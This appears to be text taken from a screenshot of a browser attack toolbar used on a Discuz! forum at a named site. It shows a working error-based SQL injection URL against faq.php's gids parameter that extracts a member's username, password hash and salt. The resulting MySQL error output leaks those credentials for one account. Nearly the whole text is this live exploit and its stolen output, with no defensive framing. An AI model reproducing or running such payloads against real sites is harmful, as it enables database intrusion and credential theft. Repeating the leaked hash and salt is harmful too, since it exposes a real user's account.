 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www1.sitestar.cn/bbs/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select
count(*),concat((select (select (select concat(0x5b,username,0x3A,password,0x3A,salt,0x5D) from cdb_uc_members where uid=274 limit
0,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
Enable Post data Enable Referrer
http://www1.sit…20by%20x)a)%23
Discuz! info: MySQL Query Error
Time: 2014-10-29 5:44pm
Script: /bbs/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat((select (select (select concat(0x5b,username,0x3A,password,0x3A,salt,0x5D) from [Table]uc_members where uid=274 limit 0,1) ) from
`information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry '[shmc:93677c4064c6f30f0b2f720e43db983d:5ed64a]1' for key 1
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案